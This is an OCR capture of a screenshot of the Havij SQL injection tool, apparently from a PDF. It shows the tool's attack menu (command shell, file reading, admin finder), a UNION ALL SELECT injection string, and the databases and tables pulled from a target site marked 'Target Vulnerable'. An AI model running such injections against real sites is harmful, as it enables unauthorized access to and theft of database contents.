 Havij
Target: http://
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
_1
zone
user
topic
system
shopnews
shopmail
shop_user
shop
pramool
payment
page
newupdate
news
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Target Vulnerable :D
Current DB: chobpra_1
Injection Syntax: -999.9 UNION ALL SELECT 0x31303235343830303536,0x31303235343830303536,%St
Data Base Found: information_schema
Data Base Found: ch _1
Data Base Found: test
Count(table_name) of information_schema.tables Where table_schema= is 22
Tables found: airtime,antiflood,comment,feedback,indexitem,iz_img,iz_stat,mainpage,mainzone,news,ne